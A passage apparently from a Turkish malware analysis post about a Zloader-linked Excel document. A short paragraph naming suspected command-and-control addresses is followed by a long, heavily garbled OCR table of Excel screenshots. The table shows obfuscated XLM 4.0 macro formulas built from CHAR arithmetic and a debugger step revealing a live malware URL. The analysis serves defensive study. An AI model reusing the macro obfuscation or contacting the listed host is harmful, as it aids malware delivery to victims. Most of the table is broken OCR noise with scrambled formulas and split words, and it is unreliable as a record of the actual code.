https://eleventalents[.]com/wp-keys[.]php adresleri ile iletişim kurmaya çalıştığını gördüm. Analiz esnasında bu iki adres de aktif olmadığı için analize devam edememiş olsam da yapmış olduğum araştırmalar sonucunda Zloader zararlı yazılımına ait komuta kontrol merkezleri olduğunu tahmin ettiğim bu adresleri ortaya çıkararak başarıyla amacıma ulaşmış oldum.

| 8 *                                                                                                    | ), G                                                              |                                                          |                                                         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                                    | a9a274c0c73c                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                             |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|----------------------------------------------------------|---------------------------------------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|---------------------------------------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|---------------------------------------------|
| File                                                                                                    | Ho                                                                | ne Inser                                                 | Page L                                                  | ayout Formulas                                                   | Data Re                                                                                                    | eview Vi                                                                                                    | ew ♀ Tell me v                                                                                  | vhat you want t                                                                                                    | o do                                                                                                    | 1                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    | Sign in 🔑 Sha                                                 | are                                         |
| Ĉ                                                                                                    | Cut                                                               |                                                          | Calibri                                                 | - 11 - A                                                         | ^*   ≡ = <u>=</u>                                                                                                    | 87 -                                                                                                    | 👾 Wrap Text                                                                                     | General                                                                                                    |                                                                                                    | · .                                                                                                    |                                                                                                    | Normal                                                                                                    | Bad                                                                                                    | Go                                                                                                    | od                                                                                                    | Neutral                                                                           |                                                         |                             |                                                                                                    | AutoSi                                                                                                    | m·Ary P                                                                                                    |                                                               |                                             |
| Paste<br>*                                                                                                    | of Forn                                                           | at Painter                                               | BIU                                                     | -  ⊞ -   <u>⊘</u> - A                                            | * = = =                                                                                                    | <u>•</u>                                                                                                    | Merge & Center                                                                                  | - 🗄 - %                                                                                                    | 9 6.0 .0                                                                                                    | § Conditional<br>Formatting                                                                                                    | Format as                                                                                                    | Check Cell                                                                                                    | Explan                                                                                                    | atory Inp                                                                                                    | out                                                                                                    |                                                                                   | Note                                                    |                             | Insert Delete Fo                                                                                                    | Clear                                                                                                    | Sort & Find &<br>Filter + Select +                                                                                                    |                                                               |                                             |
|                                                                                                    | Clipboari                                                         | G.                                                       |                                                         | Font                                                             |                                                                                                    | Alignm                                                                                                    | ent                                                                                             | G Nu                                                                                                    | mber                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Styles                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             | Cells                                                                                                    |                                                                                                    | Editing                                                                                                    |                                                               | ^                                           |
| GZ57:                                                                                                    | 39                                                                | · · · ×                                                  | √ fs                                                    | =FORMULA.F                                                       | LL(CHAR(GI363                                                                                                    | 317-GO6261                                                                                                    | 3)&CHAR(FG2202                                                                                  | 9-IE39678)&C                                                                                                    | HAR(AR516                                                                                                    | 98-GM10338)                                                                                                    | &CHAR(CK3                                                                                                    | 3913*BJ645                                                                                                    | 525)&CHAR(CE                                                                                                    | 44507*FR566                                                                                                    | 88)&CHAR(                                                                                                    | DI59063/P5029                                                                     | 5)&CHAR(AR5169                                          | 98-HE9612                   | &CHAR(CK3391                                                                                                    | 3+CK45619)&CH                                                                                                    | AR(HW45041-DU547                                                                                                    | 03)&CHAR(                                                     | ~                                           |
| 57120                                                                                                    | CORMI                                                             |                                                          | PIG126217                                               | GO63612)&CHAR/                                                   | C22020 15296                                                                                                    | 7918.004.01                                                                                                    | A 951609 CM1022                                                                                 | 2) & CHAR(CV2                                                                                                    | 2012*0164                                                                                                    | 25\&CHAR/CI                                                                                                    | 244507*505                                                                                                    | 50018.CHA                                                                                                    | P/DI59062/D50                                                                                                    | 295\&CHAP()                                                                                                    | GZ                                                                                                    | Z<br>59612)8.CHAR/C                                                               | V22012±CV45610                                          | SCHAR/                      | W45041-DU547                                                                                                    |                                                                                                    | 449/142072\&CHAR(                                                                                                    | A D 51 609 - C1A/2529                                         | 7)                                          |
| 57140 :                                                                                                    | GOTO(                                                             | P44000)                                                  | N[0120217-                                              | GO02015)&CHAN                                                    | 022029-16390                                                                                                    | /ojocnanį                                                                                                    | WP31029-GIM1022                                                                                 | ojachanicko                                                                                                    | 2212 0104                                                                                                    | 22) ACHAR(CI                                                                                                    | 944307 FR3                                                                                                    | JOSSICHA                                                                                                    | N(DI39003/P3                                                                                                    | 1255 (&CHAR()                                                                                                    | AN31030-01                                                                                                    | C3012/QCHAN(C                                                                     | K22212#CK42012                                          | JOCHAN                      | 10043041-00347                                                                                                    | US/QCHAR(GP45                                                                                                    | 445/145072/0CHAN                                                                                                    | MR31030#CVV2330.                                              | 2                                           |
| 57141                                                                                                    |                                                                   |                                                          |                                                         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                             |
| 57143                                                                                                    |                                                                   |                                                          |                                                         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                             |
| 57144                                                                                                    |                                                                   |                                                          |                                                         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                             |
| 57146                                                                                                    |                                                                   |                                                          |                                                         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                                    |                                                                                                    | Single Ste                                                                                                    | P                                                                                                    |                                                                                                    |                                                                                                    | <b>_</b> X                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                             |
| 57147                                                                                                    |                                                                   |                                                          |                                                         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                                    |                                                                                                    | Cell: (ea74b9                                                                                                    | a274c0c73ca                                                                                                    | 990ddd08993                                                                                                    | 27b6.xls]Sheet2lF                                                                                                    | IG1552                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                             |
| 57149                                                                                                    |                                                                   |                                                          |                                                         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                                    | _                                                                                                    | =FORMULA.FIL                                                                                                    | L("=""https://d                                                                                                    | ehabadi.ir/wp-                                                                                                    | keys.php"",\$BR\$5                                                                                                    | (547)                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                             |
| 57150                                                                                                    |                                                                   |                                                          |                                                         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                                    | -                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                             |
| 57152                                                                                                    |                                                                   |                                                          |                                                         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                                    | _                                                                                                    | Step Into                                                                                                    | Eva                                                                                                    | uate                                                                                                    | Halt                                                                                                    | Goto                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                             |
| 57153                                                                                                    |                                                                   |                                                          |                                                         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                                    | -                                                                                                    | Step Over                                                                                                    | Pi                                                                                                    | use                                                                                                    | Continue                                                                                                    | Help                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                             |
| 57155                                                                                                    |                                                                   |                                                          |                                                         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                             |
| 57156                                                                                                    |                                                                   |                                                          |                                                         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                             |
| 57158                                                                                                    |                                                                   |                                                          |                                                         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                             |
| 57159                                                                                                    |                                                                   |                                                          |                                                         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                             |
| 57161                                                                                                    |                                                                   |                                                          |                                                         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                             |
| 57162                                                                                                    |                                                                   |                                                          |                                                         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                             |
| 57164                                                                                                    |                                                                   |                                                          |                                                         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                             |
| 57165                                                                                                    |                                                                   |                                                          |                                                         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                             |
| 57167                                                                                                    |                                                                   |                                                          |                                                         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                             |
| 57168                                                                                                    |                                                                   |                                                          |                                                         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                               | Ŧ                                           |
|                                                                                                    |                                                                   | Sheet1                                                   | Sheet2                                                  | $\oplus$                                                         |                                                                                                    |                                                                                                    |                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | : •                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                               | Þ                                           |
| Ready                                                                                                    |                                                                   |                                                          |                                                         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                 | 1000                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    | —————————————————————————————————————                                                                                                    | + >                                                           | 6100                                        |
| 8                                                                                                    |                                                                   |                                                          |                                                         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                 | ea/4t                                                                                                    | o9a274c0c73c                                                                                                    | ad990ddd08992                                                                                                    | 7b6.xls [Int'l]                                                                                                    | [Shared] [C                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | on Failed)                                                                        |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                               |                                             |
| 8 *                                                                                                    | Ho                                                                | ne Inser                                                 | : Page L                                                | syout Formulas                                                   | Data Re                                                                                                    |                                                                                                    |                                                                                                 |                                                                                                    | o9a274c0c73c                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                         |                             |                                                                                                    |                                                                                                    |                                                                                                    | Sign in 🛛 🖓 Sha                                               | ×                                           |
|                                                                                                    | Ho<br>K Cut                                                       | ne Inser                                                 | : Page L<br>Calibri                                     | ayout Formulas                                                   | Data Re                                                                                                    | eview Vi                                                                                                    | ew ♀ Tell me v                                                                                  | ea/4t<br>what you want to<br>General                                                                                                    | o9a274c0c73c                                                                                                    | ad990ddd08992                                                                                                    | 7b6ads [Int'l]                                                                                                    | (Shared) (C                                                                                                    | ompatibility Mo<br>Bad                                                                                                    | de] - Excel (Proc                                                                                                    | od                                                                                                    | on Failed)<br>Neutral                                                             | Calculation                                             | X                           |                                                                                                    | ⇒ ∑ AutoS                                                                                                    | ım ∗ Ay D                                                                                                    | Sign in 🔑 Sha                                                 | ×                                           |
| Paste                                                                                                    | Ho<br>Cut<br>Cop                                                  | ne Inser                                                 | : PageL<br>Calibri<br>В I <u>U</u>                      | syout Formulas                                                   | Data Re                                                                                                    | eview Vi                                                                                                    | ew Q Tell me v                                                                                  | ea/46<br>what you want to<br>General                                                                                                    | 19a274c0c73c<br>o do                                                                                                    | ad990ddd08992                                                                                                    | 7b6.xls (Int'l)                                                                                                    | (Shared) (C<br>Normal<br>Check Cell                                                                                                    | ompatibility Mo<br>Bad<br><i>Explan</i>                                                                                                    | de) - Excel (Proo                                                                                                    | duct Activatio                                                                                                    | on Failed)<br>Neutral<br>Linked Cell                                              | Calculation                                             |                             | Insert Delete Fo                                                                                                    | AutoSi                                                                                                    | ım - A⊤ ♀<br>Z⊤ ♀<br>Sort & Find &                                                                                                    | Sign in 🛛 🗛 Sha                                               | ×                                           |
| Paste                                                                                                    | Ho                                                                | ne Inser                                                 | PageL<br>Calibri<br>B I ∐                               | ayout Formulas                                                   | Data Re                                                                                                    | eview Vi                                                                                                    | ew 🛛 🤉 Tell me v<br>🐨 Wrap Text<br>I Merge & Center<br>ent                                      | ear/46<br>what you want to<br>General<br>CE + %                                                                                                    | 199a274c0c73c<br>10 do<br>19 1 %8<br>19 1 %8<br>19 1 %8                                                                                                    | Conditiona<br>Formatting                                                                                                    | 7b6.xls (Int'l)                                                                                                    | (Shared) (C<br>Normal<br>Check Cell                                                                                                    | Bad<br>Explan                                                                                                    | de) - Excel (Proo<br>Go<br>atory Inp<br>Styles                                                                                                    | duct Activatio<br>od<br>out                                                                                                    | on Failed)<br>Neutral<br>Linked Cell                                              | Calculation                                             |                             | Insert Delete Fo                                                                                                    | → AutoSi<br>→ Fill →<br>→ Clear                                                                                                    | um * Arr P<br>Sort & Find &<br>Filter * Select *<br>Editting                                                                                                    | Sign in 🛛 🖓 Sha                                               | ×<br>are                                    |
| Paste                                                                                                    | Ho<br>Cut<br>Cop<br>Form<br>Clipboari<br>39                       | ne Inser                                                 | : PageL<br>Calibri<br>B I ∐<br>√ fs                     | ayout Formulas                                                   | Data Re                                                                                                    | eview Vi                                                                                                    | ew Q Tell me v<br>Wrap Text<br>Merge & Center<br>ent<br>3)&CHAR(FG2202                          | General<br>General<br>General<br>Nur<br>19-IE39678)&C                                                                                                    | o9a274c0c73c<br>o do<br>→ \$\$\$\$\$<br>mber<br>CHAR(AR516                                                                                                    | Conditiona<br>Formatting                                                                                                    | 7b6.xts [[nt']]                                                                                                    | (Shared) (C<br>Normal<br>Check Cell<br>3913*BJ645                                                                                                    | Bad<br>Explan                                                                                                    | de) - Excel (Proo<br>Go<br>atory Inp<br>Styles<br>44507*FR5664                                                                                                    | od<br>out<br>88)&CHAR(                                                                                                    | on Failed)<br>Neutral<br>Linked Cell<br>DI59063/P5029                             | Calculation<br>Note                                     | 98-HE9612                   | Insert Delete Fo<br>Cells                                                                                                    | → AutoSi<br>→ Fill ~<br>Clear ~<br>3+CK45619)&CH                                                                                                    | Im * Ary P<br>Sort & Find &<br>Filter * Select *<br>Editing<br>AR/HW45041-DU547                                                                                                    | Sign in Q Sha                                                 | sre<br>×                                    |
| Paste                                                                                                    | Ho<br>Cut<br>Forn<br>Clipboard                                    | ne Inser<br>at Painter                                   | Page L<br>Calibri<br>B I ∐<br>✓ fs                      | ayout Formulas                                                   | Data Re                                                                                                    | eview Vi<br>                                                                                                    | ew Vrap Text                                                                                    | ear/4E<br>what you want to<br>General<br>P - P - %<br>Nur<br>P9-IE39678)&C                                                                                                    | 99a274c0c73c<br>o do<br>→ \$\$\$ \$<br>mber<br>CHAR(AR516                                                                                                    | ad990ddd08992<br>Conditiona<br>Formatting                                                                                                    | 7b6.xls [Int']<br>I Format as<br>Table +<br>&CHAR(CKE                                                                                                    | (Shared) [Ci<br>Normal<br>Check Cell<br>3913*BJ645                                                                                                    | Bad<br>Explan<br>525)&CHAR(CE                                                                                                    | de) - Excel (Proo<br>Go<br>atory Inp<br>Styles<br>44507*FR5664                                                                                                    | od<br>od<br>but<br>88)&CHAR(                                                                                                    | on Failed)<br>Neutral<br>Linked Cell<br>DI59063/P5029                             | Calculation<br>Note                                     | 98-HE9612)                  | Insert Delete Fo<br>Cells                                                                                                    | → AutoSi<br>→ Fill →<br>← Clear →<br>3+CK45619)&CH                                                                                                    | Im * A P<br>Sort & Find &<br>Filter * Select *<br>Editting<br>AR(HW45041-DU547                                                                                                    | Sign in $\mathcal{A}$ Sha<br>03)&CHAR(                        |                                             |
| Paste<br>CZ57:<br>57139                                                                                                    | Ho<br>Cut<br>Cut<br>Form<br>Clipboard<br>39<br>FORML              | at Painter                                               | Page L<br>Calibri<br>B I ∐<br>✓ fa<br>R(GI36317-        | ayout Formulas                                                   | Data Re                                                                                                    | eview Vi<br>  ≫ -<br>  =   = ∋≣<br>Alignm<br>317-GO6261<br>78)&CHAR(                                                                                                    | w Vrap Tetl me v<br>Wrap Tett<br>Merge & Center<br>ent<br>3)&CHAR(FG2202<br>AR51698-GM1033      | General<br>General<br>General<br>Security of the security of the securi                                                                                                    | 99a274c0c73c<br>o do<br>, ೨ \$% ∳<br>mber<br>CHAR(AR516                                                                                                    | ad990dd008992<br>Conditiona<br>Formatting<br>398-GM10338)<br>525)&CHAR(Ct                                                                                                    | 7b6.xds [Int']                                                                                                    | (Shared) [Ci<br>Normal<br>Check Cell<br>3913*BJ645<br>5688]&CHA                                                                                                    | Bad<br>Explan<br>525)&CHAR(CE<br>R(DI59063/P54                                                                                                    | de) - Excel (Proo<br>Go<br>otory Inp<br>Styles<br>44507*FR5666<br>0295)&CHAR(/                                                                                                    | od<br>od<br>out<br>88)&CHAR(<br>GZ<br>AR51698-HE                                                                                                    | on Failed)<br>Neutral<br>Linked Cell<br>DI59063/P5029<br>Z<br>E9612)&CHAR(C       | Calculation<br>Note<br>5)&CHAR(AR5169<br>K33913+CK45619 | 98-HE9612)                  | Insert Delete Fo<br>Cells<br>&CHAR(CK3391                                                                                                    | Trinat<br>→ AutoSi<br>→ Fil →<br>Clear →<br>3+CK45619)&CH<br>03)&CHAR(GF45                                                                                                    | Im * A Find & Find & Filter * Select * Editing AR(HW45041-DU547 449/L43072)&CHAR(                                                                                                    | Sign in 2 Sha<br>03)&CHAR(<br>AR51698+CW2538                  | ×<br>sre<br>×<br>×                          |
| Paste<br>7<br>6257:<br>57139 =<br>57140 =<br>57141                                                                                                    | Ho<br>Cut<br>E Cop<br>Form<br>Clipboard<br>39<br>FORML<br>GOTO(I  | ne Inser<br>at Painter<br>rs<br>A.FILL(CHA<br>P44000)    | Page L<br>Calibri<br>B I U<br>✓ f<br>R(GI36317-         | syout Formulas                                                   | Data Re                                                                                                    | eview Vi                                                                                                    | ew Q Tell me v<br>Wrap Test<br>Merge & Center<br>ent<br>3)&CHAR(FG2202<br>AR51698-GM1033        | earAt<br>what you want to<br>General<br>Care %<br>Nur<br>19-IE39678)&C<br>8)&CHAR(CK3                                                                                                    | ∞9a274c0c73c<br>o do<br>) \$ \$ \$ \$ \$ \$<br>mber<br>CHAR(AR516<br>33913*BJ643                                                                                                    | ad990ddd08992<br>Conditiona<br>Formatting<br>598-GM10338)<br>525)&CHAR(Cl                                                                                                    | 7b6.xds [Int']<br>I Format as<br>Table *<br>&CHAR(CK3<br>344507*FR5                                                                                                    | (Shared) (Cr<br>Normal<br>Check Cell<br>3913*BJ645<br>5688)&CHA                                                                                                    | Bad<br>Explan<br>525)&CHAR(CE<br>R(DI59063/P54                                                                                                    | de) - Excel (Proo<br>Go<br>ptory Inp<br>Styles<br>44507*FR5664<br>0295}&CHAR(/                                                                                                    | od<br>od<br>out<br>88)&CHAR(<br>GZ<br>AR51698-HE                                                                                                    | Neutral<br>Uinked Cell<br>DI59063/P5029<br>Z<br>E9612)&CHAR(C                     | Calculation<br>Note<br>5)&CHAR(AR5169<br>K33913+CK45619 | 38-HE9612;<br>9&CHAR(H      | Cells<br>&CHAR(CK3391                                                                                                    | AutoS<br>Fill -<br>Fill -<br>Clear -<br>3+CK45619)&CH<br>03)&CHAR(GF45                                                                                                    | am A P P P P P P P P P P P P P P P P P P                                                                                                    | Sign in 2 Sha<br>Sign KAR(<br>03)&CHAR(                       | ×<br>sre<br>×<br>7)                         |
| GZ57:<br>57139 =<br>57140 =<br>57141<br>57142                                                                                                    | Ho<br>Cut<br>Form<br>Clipboard<br>S<br>FORML<br>GOTO(I            | at Painter                                               | Page L<br>Calibri<br>B I ∐<br>√ fa<br>R(GI36317-        | yout Formulas                                                    | Data Re                                                                                                    | Cview Vi                                                                                                    | ev Q Tell me v<br>Wrap Test<br>Merge & Center<br>ent<br>3) & CHAR(FG2202<br>AR51698-GM1033      | ear/se<br>what you want to<br>General<br>P                                                                                                    | o do<br>o do<br>→ 138 &<br>mber<br>CHAR(AR516<br>333913*BJ643                                                                                                    | ad990ddd08992<br>Conditiona<br>Formatting<br>398-GM10338)<br>525)&CHAR(CI                                                                                                    | 7b6.xds [Int']                                                                                                    | (Shared) [C<br>Normal<br>Check Cell<br>3913*BJ645<br>5688)&CHA                                                                                                    | Bad<br>Explan<br>525)&CHAR(CE<br>R(DI59063/P54                                                                                                    | de) – Excel (Proo<br>Go<br>atory Inp<br>Styles<br>44507*FR566i<br>2295}&CHAR(/                                                                                                    | od<br>out<br>88)&CHAR(<br>GZ<br>AR51698-HB                                                                                                    | Neutral<br>Linked Cell<br>DI59063/P5029<br>Z<br>E9612)&CHAR(C                     | Calculation<br>Note<br>5)&CHAR(AR5169<br>K33913+CK45619 | 38-HE9612;<br>)&CHAR(H      | Elisert Delete Fo<br>Cells<br>&CHAR(CK3391                                                                                                    | AutoSi<br>mat<br>Clear +<br>3+CK45619)&CH<br>03)&CHAR(GF45                                                                                                    | im - A                                                                                                    | Sign in & Sha<br>Sign KAR{<br>03)&CHAR{                       | ×<br>sre<br>×                               |
| Paste<br>                                                                                                    | Ho<br>Cut<br>E Cop<br>Forn<br>Clipboard<br>39<br>FORML<br>GOTO(I  | ne Inser<br>at Painter<br>7 : X<br>A.FILL(CHA<br>P44000) | Page L<br>Calibri<br>B I ∐<br>✓ fa<br>R(GI36317-        | yout Formulas                                                    | Data         Re           ▲         =         =           ↓         =         =           ↓         =         =           ↓         =         =           ↓         =         =           ↓         =         =           ↓         =         =           ↓         =         =           ↓         =         =           ↓         =         =           ↓         =         =           ↓         =         =           ↓         ↓         ↓                                                                                                    | eview Vi<br>                                                                                                    | ew V Tell me v                                                                                  | earAE<br>what you want t<br>General<br>General<br>General<br>Second<br>Solution<br>Solution<br>Solu                                                                                                    | oda<br>o do<br>) → %% &<br>mber<br>CHAR(AR516<br>333913*BJ645                                                                                                    | ad990ddd03992<br>Conditiona<br>Formatting<br>598-GM10338)                                                                                                    | 7b6.xds [Int']                                                                                                    | (Shared) [C<br>Normal<br>Check Cell<br>3913*BJ645<br>5688)&CHA                                                                                                    | Bad<br>Explan<br>525)&CHAR(CE<br>R(DI59063/P54                                                                                                    | de) - Excel (Proc<br>otory Inp<br>Styles<br>44507*FR5666                                                                                                    | od<br>od<br>201<br>88)&CHAR(<br>GZ<br>AR51698-HB                                                                                                    | Neutral<br>Unked Cell<br>DI59063/P5029<br>Z<br>E9612)&CHAR(C                      | Calculation<br>Note<br>5)&CHAR(AR5169<br>K33913+CK45619 | 38-HE9612)<br>38-HE9612)    | Cells<br>Cells<br>WW45041-DU5477                                                                                                    | → AutoSt<br>mmat<br>→ Fill →<br>← Clear →<br>3+CK45619)&CH<br>03)&CHAR(GF45                                                                                                    | Im - Av O<br>Sort & Find &<br>Filter - Select-<br>Editing<br>AR(HW45041-DU547<br>449/L43072)&CHAR(                                                                                                    | Sign in & Sha<br>Sign K AR(<br>03)&CHAR(<br>AR51698+CW2538    | ×<br>sre<br>*<br>7)                         |
| GZ57:<br>GZ57:<br>GZ57:<br>57139<br>57140<br>57141<br>57142<br>57143<br>57144<br>57144<br>57145                                                                                                    | Ho<br>Cut<br>E Cop<br>Forn<br>Clipboard<br>39<br>FORML<br>GOTO(I  | at Painter                                               | Page L<br>Calibri<br>B I U<br>✓ f<br>R(GI36317-         | nyout Formulas                                                   | Data Re<br>* = = = = = = = = = = = = = = = = = = =                                                                                                    | eview Vo<br>Allgnm<br>317-GO6261<br>78)&CHAR(                                                                                                    | ew Q Tell me v                                                                                  | e3/4E<br>vhat you want t<br>General<br>-<br>-<br>-<br>-<br>-<br>-<br>-<br>-<br>-<br>-<br>-<br>-<br>-                                                                                                    | 99274:0073c0<br>o do<br>> → \$\$ \$<br>mber<br>CHAR(AR510<br>333913*BJ643                                                                                                    | Conditional<br>Conditional<br>Formatting<br>5988-GM10338)                                                                                                    | Pb63ds [Int']                                                                                                    | (Shared) (C<br>Normal<br>Check Cell<br>3913*BJ645<br>5688)&CHA                                                                                                    | Bad<br>Explan<br>525)&CHAR(CE<br>R(DI59063/P56                                                                                                    | de) - Excel (Proc<br>actory Inp<br>Styles<br>44507*FR566i<br>1295]&CHAR(/                                                                                                    | od<br>od<br>out<br>88)&CHAR(<br>62<br>AR51698-HE                                                                                                    | Neutral<br>Unked Cell<br>DI59063/P5029<br>Z<br>E9612)&CHAR(C                      | Calculation<br>Note<br>5)&CHAR(AR5169<br>K33913+CK45619 | 38-HE9612)<br>98-HE9612     | Cells<br>RCHAR(CK3391<br>W45041-DU547                                                                                                    | → LautoS<br>→ LautoS<br>→ Clear<br>→ Clear<br>→ Clear<br>→ Clear<br>→ Clear<br>→ Clear<br>→ Clear                                                                                                    | m - Av P<br>Sort & Find &<br>Filter Select-<br>Editing<br>AR(HW45041-DU547<br>449/L43072)&CHAR(                                                                                                    | Sign in 2, She                                                | × ***                                       |
